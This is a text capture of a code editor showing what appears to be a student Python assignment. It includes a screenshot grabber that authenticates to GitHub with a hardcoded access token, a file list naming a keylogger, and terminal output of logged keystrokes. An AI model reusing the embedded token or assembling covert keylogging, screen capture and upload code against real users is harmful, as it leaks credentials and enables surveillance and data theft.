 File Edit Selection View Go Run Terminal Help
screenshot.py - 2223_python_development_MouwsKlaas_projectopdracht - Visual Studio Code
EXPLORER
OPEN EDITORS
keylogger.py M
screenshot.py M
2223_PYTHON_DEVELOPMENT_MOU...
screenshots
screenshot-2023-05-30 16_30...
screenshot-2023-05-30 1... U
screenshot-2023-05-30 1... U
screenshot-2023-05-31 1... U
screenshot-2023-05-31 1... U
screenshot-2023-05-31 13_23...
screenshot-2023-05-31 13_23...
screenshot-2023-05-31 13_23...
screenshot-2023-05-31 13_23...
screenshot-2023-05-31 13_23...
keylogger.py M
log.txt M
main.py
main2.py
screenshot.py M
sysinfo.py
OUTLINE
TIMELINE
NPM SCRIPTS
7
keylogger.py M
screenshot.py M
screenshot.py > ...
1 from datetime import datetime
2 from PIL import ImageGrab
3 from github import Github
4 import schedule
5 import time
6 import os
7
8
9 class Screenshot:
10 def __init__(self):
11 self.dir = "screenshots"
12 self.access_token = '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'
13
14 self.g = Github(self.access_token)
15 self.user = self.g.get_user()
16 self.repo = self.user.get_repo('python_development')
17
18 def take_screen(self):
19 # Take screen and name it
20 timestamp = str(datetime.now()).replace(":", "_")
21 image_name = f"screenshot-{timestamp}"
22 image = ImageGrab.grab()
23
24 # Save the screenshot in the correct directory
25 image_path = os.path.join(self.dir, f"{image_name}.png")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
'd' pressed
'w' pressed
'w' pressed
'd' pressed
Key.esc pressed
PS C:\Users\Klaas\Desktop\AP-hoge school vakken powerpoints\2de Jaar\2de semester\Python development\2223_python_development_MouwsKlaas_projectopdracht
>
* History restored
PS C:\Users\Klaas\Desktop\AP-hoge school vakken powerpoints\2de Jaar\2de semester\Python development\2223_python_development_MouwsKlaas_projectopdracht
> python .\screenshot.py
cmd
Python
Python
main* 0 0
Ln 39, Col 24 (25 selected) Spaces: 4 UTF-8 CRLF Python 3.11.2 64-bit Go Live Prettier
1
21°C
Zonnig
Zoeken
NLD
13:23
31-5-2023